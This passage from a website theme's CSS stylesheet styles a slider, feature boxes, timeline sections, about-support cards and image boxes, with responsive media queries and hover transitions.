}

@media only screen and (min-width:320px) and (max-width:479px) {
    .info-item .info__icon {
        font-size: 65px;
        margin-bottom: 39px
    }
}

.info-item .info__icon:before {
    font-size: 45px
}

.info-item .info__icon:after {
    position: absolute;
    content: '';
    left: 50%;
    top: -8px;
    width: 50px;
    height: 25px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%)
}

.info-item .info__title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 24px;
    text-transform: capitalize
}

.info-item .info__title a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.info-item .info__desc {
    font-size: 16px;
    color: #677286;
    line-height: 28px;
    font-weight: 500
}

.info-item:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.info-item:hover .info__number {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.info-item:hover .info__icon {
    background-color: #b21817;
    color: #fff
}

.info-item:hover .info__title a {
    color: #b21817}

.info-item:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.info-item:hover:before {
    opacity: .1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.info-item:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -ms-transform: scale(0.6);
    -o-transform: scale(0.6);
    transform: scale(0.6)
}

.slider-area {
    position: relative;
    z-index: 1;
    color: #fff;
    padding-top: 148px;
    background-color: #eee;
}

.slider-area .rev_slider .slotholder:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(59, 62, 121, 0.6);
    z-index: 99
}

@media(max-width:480px) {
    .slider-area .rev_slider .tp-caption {
        padding-left: 8px !important
    }
}

.slider-area .rev_slider .tp-caption .sec__title {
    font-size: 65px;
    font-weight: 700;
    line-height: 76px;
    color: #fff
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .slider-area .rev_slider .tp-caption .sec__title {
        font-size: 55px;
        line-height: 65px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .slider-area .rev_slider .tp-caption .sec__title {
        font-size: 50px;
        line-height: 55px
    }
}

@media(max-width:480px) {
    .slider-area .rev_slider .tp-caption .sec__title {
        font-size: 35px;
        line-height: 42px;
        margin-top: 10px !important
    }
}

@media(max-width:375px) {
    .slider-area .rev_slider .tp-caption .sec__title {
        margin-top: 0 !important
    }
}

@media(max-width:480px) {
    .slider-area .rev_slider .tp-caption .hero__title {
        margin-top: 20px !important
    }
}

@media(max-width:425px) {
    .slider-area .rev_slider .tp-caption .hero__title {
        margin-top: 0 !important
    }
}

.slider-area .rev_slider .tp-caption .sec__desc {
    font-size: 20px;
    font-weight: 500;
    line-height: 30px
}

@media(max-width:425px) {
    .slider-area .rev_slider .tp-caption .sec__desc {
        font-size: 16px;
        line-height: 28px
    }
}

@media(max-width:480px) {
    .slider-area .rev_slider .tp-caption .sec__desc2 {
        margin-top: 10px !important
    }
}

@media(max-width:425px) {
    .slider-area .rev_slider .tp-caption .sec__desc2 {
        margin-top: 5px !important
    }
}

.slider-area .rev_slider .tp-caption .btn-box .theme-button {
    background-color: #fff;
    color: #100b0d}

.slider-area .rev_slider .tp-caption .btn-box .theme-button:hover {
    background-color: #b21817;
    color: #fff
}

.slider-area .rev_slider .tp-caption .btn-box .theme-button:nth-child(2) {
    margin-left: 10px;
    background-color: #b21817;
    color: #fff
}

.slider-area .rev_slider .revo-slider-inner .tp-parallax-wrap .tp-loop-wrap .tp-mask-wrap {
    text-align: center
}

.slider-area .rev_slider .tparrows {
    background-color: #fff;
    color: #100b0d;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    line-height: 50px;
    top: auto !important;
    left: auto !important;
    right: -15px;
    bottom: 18px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media(max-width:480px) {
    .slider-area .rev_slider .tparrows {
        width: 40px;
        height: 40px;
        line-height: 40px;
        right: -20px;
        bottom: -5px
    }
}

@media(max-width:320px) {
    .slider-area .rev_slider .tparrows {
        right: -45px
    }
}

.slider-area .rev_slider .tparrows:before {
    color: #100b0d;
    font-size: 18px;
    line-height: 50px;
    font-family: "FontAwesome"
}

@media(max-width:480px) {
    .slider-area .rev_slider .tparrows:before {
        line-height: 40px
    }
}

@media(max-width:320px) {
    .slider-area .rev_slider .tparrows:before {
        line-height: 40px
    }
}

.slider-area .rev_slider .tparrows:hover {
    background-color: #b21817}

.slider-area .rev_slider .tparrows:hover:before {
    color: #fff
}

.slider-area .rev_slider .tp-leftarrow {
    right: 40px
}

@media(max-width:480px) {
    .slider-area .rev_slider .tp-leftarrow {
        right: 25px
    }
}

@media(max-width:320px) {
    .slider-area .rev_slider .tp-leftarrow {
        right: 0
    }
}

.slider-area .rev_slider .tp-leftarrow:before {
    content: "\f104"
}

.slider-area .rev_slider .tp-rightarrow:before {
    content: "\f105"
}

.slider-area2 .rev_slider .tparrows {
    bottom: 40%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    right: -10px
}

@media(max-width:1366px) {
    .slider-area2 .rev_slider .tparrows {
        right: -30px
    }
}

@media(max-width:1280px) {
    .slider-area2 .rev_slider .tparrows {
        right: -50px
    }
}

@media(max-width:600px) {
    .slider-area2 .rev_slider .tparrows {
        bottom: 0;
        right: auto;
        left: 135px !important
    }
}

.slider-area2 .rev_slider .tp-leftarrow {
    right: auto;
    left: 130px !important
}

@media(max-width:1366px) {
    .slider-area2 .rev_slider .tp-leftarrow {
        left: 111px !important
    }
}

@media(max-width:1280px) {
    .slider-area2 .rev_slider .tp-leftarrow {
        left: 90px !important
    }
}

.slider-area3 .rev_slider .slotholder:before {
    background-color: rgba(35, 61, 99, 0.3)
}

@media(max-width:480px) {
    .slider-area3 .rev_slider .tp-caption {
        padding-top: 100px !important;
        padding-left: 0 !important
    }
}

@media(max-width:320px) {
    .slider-area3 .rev_slider .tp-caption {
        padding-top: 130px !important
    }
}

.slider-area3 .rev_slider .tp-caption .sec__title {
    font-size: 75px;
    line-height: 85px;
    font-weight: 300
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .slider-area3 .rev_slider .tp-caption .sec__title {
        font-size: 50px;
        line-height: 65px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .slider-area3 .rev_slider .tp-caption .sec__title {
        font-size: 50px;
        line-height: 65px
    }
}

.slider-area3 .rev_slider .tp-caption .sec__title span {
    font-weight: 700
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .slider-area3 .rev_slider .tp-caption .sec__title span {
        font-size: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .slider-area3 .rev_slider .tp-caption .sec__title span {
        font-size: 50px
    }
}

.slider-area3 .rev_slider .tp-caption .btn-box .theme-button {
    background-color: #b21817;
    color: #fff
}

.slider-area3 .rev_slider .tp-caption .btn-box .theme-button:hover {
    background-color: #fff;
    color: #100b0d}

.slider-area3 .rev_slider .tp-caption .btn-box .theme-button:nth-child(2) {
    background-color: transparent;
    border: 1px solid #fff
}

.slider-area3 .rev_slider .tp-caption .btn-box .theme-button:nth-child(2):hover {
    background-color: #fff;
    color: #100b0d}

.slider-area3 .rev_slider .tparrows {
    bottom: 45%;
    background-color: rgba(255, 255, 255, 0.1)
}

@media(max-width:480px) {
    .slider-area3 .rev_slider .tparrows {
        bottom: 10px
    }
}

.slider-area3 .rev_slider .tparrows:before {
    color: #fff
}

.slider-area3 .rev_slider .tp-leftarrow {
    right: -16px;
    bottom: 39%
}

@media(max-width:480px) {
    .slider-area3 .rev_slider .tp-leftarrow {
        bottom: 10px;
        right: 39%
    }
}

@media(max-width:320px) {
    .slider-area3 .rev_slider .tp-leftarrow {
        right: 34%
    }
}

@media(max-width:480px) {
    .slider-area3 .rev_slider .tp-rightarrow {
        right: 29%
    }
}

@media(max-width:320px) {
    .slider-area3 .rev_slider .tp-rightarrow {
        right: 20%
    }
}

.feature-area {
    padding-top: 50px;
    padding-bottom: 75px;
    position: relative
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .feature-area {
        padding-top: 50px
    }

    .slider-area {
        padding-top: 214px;
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .feature-area .feature-box .col-lg-4 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

.feature-area .sec-heading .sec__title {
    line-height: 55px
}

@media(max-width:480px) {
    .feature-area .sec-heading .sec__title {
        line-height: 40px
    }
}

.feature-area .service-button {
    margin-top: 80px;
    text-align: right
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .feature-area .service-button {
        text-align: left;
        margin-top: 30px;
        margin-bottom: 35px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .feature-area .service-button {
        text-align: left;
        margin-top: 30px;
        margin-bottom: 35px
    }
}

.feature-area .feature-box {
    margin-top: 25px;
    text-align: center
}

.feature-area2 {
    background-color: #100b0d;
    z-index: 1;
    padding-top: 120px;
    padding-bottom: 90px;
    position: relative;
    overflow: hidden
}

.feature-area2 .feature-box {
    margin-top: 0
}

.feature-area2 .feature-box .feature-item {
    padding: 59px 30px 38px 30px;
    z-index: 1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.feature-area2 .feature-box .feature-item .feature__icon {
    margin-top: 0
}

.feature-area2 .feature-box .feature-item .read__btn {
    font-size: 16px;
    color: #100b0d;
    font-weight: 600;
    text-transform: capitalize;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    padding-right: 35px;
    margin-top: 18px;
    display: inline-block
}

.feature-area2 .feature-box .feature-item .read__btn .fa__arrow {
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-size: 14px
}

.feature-area2 .feature-box .feature-item .read__btn:hover {
    color: #b21817}

.feature-area2 .feature-box .feature-item .read__btn:hover .fa__arrow {
    right: 22px
}

.feature-area2 .feature-box .feature-item:hover {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.feature-area2:before {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 50%;
    height: 50%;
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: .5
}

.feature-area3 {
    padding-bottom: 90px
}

.timeline-area {
    padding-top: 113px;
    padding-bottom: 104px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area {
        padding-top: 102px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .timeline-area .timeline-list .happening .col-lg-6,
    .timeline-area .timeline-list .happening .col-lg-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.timeline-area .timeline-list .happening .happening-period {
    position: relative;
    z-index: 1
}

.timeline-area .timeline-list .happening .happening-period .happeing__img {
    width: 100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.2)
}

.timeline-area .timeline-list .happening .happening-period .happening-desc-box {
    margin-top: 25px;
    padding: 24px;
    color: #100b0d;
    background-color: #fff;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.02);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.02);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.02);
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening .happening-period .happening-desc-box {
        padding: 40px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening .happening-period .happening-desc-box {
        padding: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening .happening-period .happening-desc-box {
        padding: 40px
    }
}

.timeline-area .timeline-list .happening .happening-period .happening-desc-box .sec__desc {
    margin-bottom: 20px
}

.timeline-area .timeline-list .happening .trusted-img .video-box {
    position: absolute;
    right: -15px;
    bottom: -25px;
    text-align: center;
    background-color: #100b0d;
    color: #fff;
    padding: 20px 30px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px
}

@media(max-width:800px) {
    .timeline-area .timeline-list .happening .trusted-img .video-box {
        right: 15px;
        bottom: 15px;
        -webkit-border-radius: 10px;
        -moz-border-radius: 10px;
        border-radius: 10px
    }
}

.timeline-area .timeline-list .happening .trusted-img .video-box .video-play-btn {
    width: 53px;
    height: 53px;
    line-height: 53px;
    color: #100b0d;
    background-color: #fff;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    font-size: 18px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative
}

.timeline-area .timeline-list .happening .trusted-img .video-box .video-play-btn:before {
    position: absolute;
    content: '';
    left: 50%;
    top: -4px;
    width: 30px;
    height: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #100b0d;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%)
}

.timeline-area .timeline-list .happening .trusted-img .video-box p {
    margin-top: 5px;
    font-size: 16px;
    font-weight: 500
}

.timeline-area .timeline-list .happening .trusted-img .video-box:hover .video-play-btn {
    background-color: #b21817;
    color: #fff
}

.timeline-area .timeline-list .happening .trusted-img:after {
    position: absolute;
    content: '';
    background-image: url(../images/dots.png);
    background-size: cover;
    background-position: center;
    left: -55px;
    bottom: -70px;
    z-index: -1;
    height: 90%;
    width: 90%;
    opacity: .2
}

@media(max-width:800px) {
    .timeline-area .timeline-list .happening .trusted-img:after {
        display: none
    }
}

.timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(1) {
    width: 48%;
    z-index: 3;
    position: relative;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

@media(max-width:1280px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(1) {
        width: 50%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(1) {
        position: inherit;
        width: 100%;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(1) {
        position: inherit;
        width: 100%;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(1) {
        position: inherit;
        width: 100%;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

.timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(2) {
    position: absolute;
    right: 0;
    top: 0;
    width: 48%;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(2) {
        top: auto;
        right: auto;
        position: inherit;
        width: 100%;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        margin-top: 30px;
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(2) {
        position: inherit;
        top: auto;
        right: auto;
        width: 100%;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        margin-top: 30px;
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening .happening-period2 .happeing__img:nth-child(2) {
        top: auto;
        right: auto;
        position: inherit;
        width: 100%;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        margin-top: 30px;
        margin-bottom: 30px
    }
}

.timeline-area .timeline-list .happening .happening-content {
    padding-left: 15px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening .happening-content {
        margin-bottom: 60px;
        padding-left: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening .happening-content {
        margin-bottom: 60px;
        padding-left: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening .happening-content {
        margin-bottom: 60px;
        padding-left: 0
    }
}

.timeline-area .timeline-list .happening .happening-content .sec-heading {
    margin-bottom: 30px
}

.timeline-area .timeline-list .happening .happening-content .sec-heading .sec__desc {
    padding-right: 50px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening .happening-content .sec-heading .sec__desc {
        padding-right: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening .happening-content .sec-heading .sec__desc {
        padding-right: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening .happening-content .sec-heading .sec__desc {
        padding-right: 0
    }
}

.timeline-area .timeline-list .happening .happening-content .sofa-item .sec-heading .sec__desc {
    padding-right: 0
}

.timeline-area .timeline-list .happening .happening-content .list-items {
    margin-bottom: 41px
}

.timeline-area .timeline-list .happening .happening-content:hover .time__title:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.timeline-area .timeline-list .happening2 {
    padding-top: 80px;
    position: relative
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening2 {
        padding-top: 60px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening2 {
        padding-top: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening2 {
        padding-top: 30px
    }
}

.timeline-area .timeline-list .happening2 .happening-content2 {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 1;
    background-color: #fff;
    width: 550px;
    padding: 33px 25px 45px 44px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area .timeline-list .happening2 .happening-content2 {
        position: inherit;
        top: auto;
        bottom: auto;
        width: auto;
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 0;
        margin-right: 15px;
        margin-left: 15px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area .timeline-list .happening2 .happening-content2 {
        position: inherit;
        top: auto;
        bottom: auto;
        width: auto;
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 0;
        margin-right: 15px;
        margin-left: 15px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area .timeline-list .happening2 .happening-content2 {
        position: inherit;
        top: auto;
        bottom: auto;
        width: auto;
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 0;
        margin-right: 15px;
        margin-left: 15px
    }
}

.timeline-area2 {
    background-color: #f6f8f9;
    padding-top: 120px;
    padding-bottom: 134px
}

@media(max-width:1199px) {
    .timeline-area2 {
        padding-bottom: 105px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .timeline-area2 {
        padding-bottom: 58px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .timeline-area2 {
        padding-bottom: 58px
    }
}

@media(max-width:480px) {
    .timeline-area2 {
        padding-top: 100px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .timeline-area2 {
        padding-bottom: 58px
    }
}

.timeline-area.sofa-area {
    background-color: #f6f8f9;
    padding-bottom: 120px;
    position: relative;
    z-index: 1;
    overflow: hidden
}

@media(max-width:320px) {
    .timeline-area.sofa-area {
        padding-bottom: 70px
    }
}

.timeline-area.sofa-area .timeline-list .happening .happening-period .happeing__img {
    margin-top: 50px;
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.timeline-area.sofa-area .timeline-list .happening .happening-content .sofa__title {
    font-size: 18px
}

.timeline-area.sofa-area:before {
    position: absolute;
    content: '';
    right: 0;
    bottom: 0;
    width: 42%;
    height: 88%;
    background-image: url(../images/dots3.png);
    background-position: center;
    z-index: -1;
    opacity: .1;
    -webkit-transform: rotate(-13deg);
    -moz-transform: rotate(-13deg);
    -ms-transform: rotate(-13deg);
    -o-transform: rotate(-13deg);
    transform: rotate(-13deg)
}

.about-item .sec-heading .sec__title {
    margin-bottom: 28px
}

.about-item .sec-heading .readmore__btn {
    margin-top: 20px
}

.about-item .about-content .aboutsupport-wrap {
    margin-top: 33px
}

.aboutsupport-item {
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    padding: 50px 20px 33px 20px;
    text-align: center;
    margin-bottom: 41px;
    overflow: hidden
}

.aboutsupport-item .aboutsupport__svg svg {
    fill: #b21817;
    width: 55px
}

.aboutsupport-item .aboutsupport__icon {
    color: #b21817}

.aboutsupport-item .aboutsupport__icon:before {
    font-size: 55px
}

.aboutsupport-item .aboutsupport__title {
    font-size: 18px;
    color: #100b0d;
    font-weight: 700;
    line-height: 22px;
    margin-top: 25px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media(max-width:1199px) {
    .aboutsupport-item .aboutsupport__title {
        font-size: 16px;
        line-height: 20px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .aboutsupport-item .aboutsupport__title {
        font-size: 18px;
        line-height: 22px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .aboutsupport-item .aboutsupport__title {
        font-size: 18px;
        line-height: 22px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .aboutsupport-item .aboutsupport__title {
        font-size: 18px;
        line-height: 22px
    }
}

.aboutsupport-item .aboutsupport__text {
    color: #677286;
    font-weight: 500
}

.aboutsupport-item:after {
    position: absolute;
    content: '';
    bottom: 0;
    width: 100%;
    height: 2px;
    background-color: #b21817;
    left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.aboutsupport-item:before {
    position: absolute;
    content: '';
    top: -27px;
    right: -39px;
    width: 70px;
    height: 60px;
    background-color: #f4f6fb;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg)
}

.aboutsupport-item:hover .aboutsupport__title {
    color: #b21817}

.aboutsupport-item:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.image-boxes {
    margin-top: 7px;
    position: relative
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .image-boxes {
        margin-top: 60px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .image-boxes {
        margin-top: 60px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .image-boxes {
        margin-top: 60px
    }
}

.image-boxes .about-img {
    width: 100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    position: relative;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

.image-boxes .about-img:nth-child(1) {
    position: absolute;
    bottom: -130px;
    left: -50px;
    z-index: 1;
    width: 75%
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .image-boxes .about-img:nth-child(1) {
        position: inherit;
        bottom: auto;
        left: auto;
        width: 100%;
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .image-boxes .about-img:nth-child(1) {
        position: inherit;
        bottom: auto;
        left: auto;
        width: 100%;
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .image-boxes .about-img:nth-child(1) {
        position: inherit;
        bottom: auto;
        left: auto;
        width: 100%;
        margin-bottom: 30px
    }
}

.image-boxes .about-img:nth-child(3) {
    position: absolute;
    bottom: -270px;
    right: 15px;
    width: 65%;
    z-index: 2
}

@media(max-width:1199px) {
    .image-boxes .about-img:nth-child(3) {
        bottom: -200px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .image-boxes .about-img:nth-child(3) {
        position: inherit;
        bottom: auto;
        right: auto;
        width: 100%;
        margin-top: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .image-boxes .about-img:nth-child(3) {
        position: inherit;
        bottom: auto;
        right: auto;
        width: 100%;
        margin-top: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .image-boxes .about-img:nth-child(3) {
        position: inherit;
        bottom: auto;
        right: auto;
        width: 100%;
        margin-top: 30px
    }
}

.image-boxes .video-play-btn {
    position: absolute;
    top: 96%;
    left: 33%;
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    -o-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
    color: #100b0d;
    font-size: 18px;
    width: 80px;
    height: 80px;
    text-align: center;
    line-height: 80px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    text-transform: capitalize;
    font-weight: 700;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 2;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.2)
}

.image-boxes .video-play-btn:hover {
    background-color: #b21817;
    color: #fff
}

@media(max-width:1199px) {
    .image-boxes .video-play-btn {
        top: 80%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .image-boxes .video-play-btn {
        position: inherit;
        top: auto;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        bottom: 0;
        margin-top: -50px;
        display: block;
        width: 100px;
        height: 100px;
        line-height: 100px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .image-boxes .video-play-btn {
        position: inherit;
        top: auto;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        bottom: 0;
        margin-top: -50px;
        display: block;
        width: 100px;
        height: 100px;
        line-height: 100px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .image-boxes .video-play-btn {
        position: inherit;
        top: auto;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        bottom: 0;
        margin-top: -50px;
        display: block;
        width: 100px;
        height: 100px;
        line-height: 100px
    }
}

.about-area {
    padding-top: 106px;
    padding-bottom: 120px;
    position: relative;
    overflow: hidden;
    z-index: 1
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .about-area .col-lg-6,
    .about-area .col-lg-5 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.about-area:before {
